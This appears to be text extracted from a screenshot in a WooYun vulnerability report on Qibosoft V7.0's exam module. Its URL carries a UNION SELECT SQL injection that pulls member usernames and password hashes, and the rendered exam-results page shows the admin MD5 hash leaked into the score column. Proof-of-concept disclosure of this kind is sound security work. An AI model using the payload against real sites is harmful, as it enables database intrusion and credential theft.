 127.0.0.1/qiboks/exam/exam_order.php?id=29&and=and%201=2%20union%20select%201,2,username,4,5,6,7,password,9,10,11%20from%20qb_members
欢迎你回来:admin 站内消息 个人信息 会员中心 安全退出 2015年7月22日 星期三 8:50 下午 设为首页 加入收藏
Qibosoft.com
齐博软件
V7.0 整站系统.扬 起航
网站首页 计算机 互联网 初中试卷 ! 会员中心
搜一下 高级搜索
热门搜索:
当前位置: 首页 -> 互联网 -> 互联网入门
互联网入门 -> 初级站长了解互联网的入门知识考试
条件查看方式: 班级 考试时段 考号范围 每页显示 20 条 提 交 重 置 导出EXCEL
排名 用户名 完成用时 考试分数 交卷时间
1 admin 0 分 11 秒 21232f297a57a5a743894a0e4a801fc3 70-01-01 08:00:09
www.wooyun.org